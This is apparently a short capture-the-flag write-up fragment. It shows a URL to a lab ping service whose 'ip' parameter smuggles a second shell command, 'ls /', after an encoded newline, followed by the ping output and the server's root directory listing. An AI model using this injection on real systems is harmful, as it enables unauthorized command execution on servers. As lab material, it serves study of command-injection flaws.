 118.190.152.202:8018/?ip=127.0.0.1%0a%20ls%20/
应用 google
请ping我的IP 看你会ping通吗
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.035 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.035/0.035/0.035/0.000 ms
bin
boot
dev
etc
home
lib
lib64
media
mnt
my_init
my_service
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
ChaBug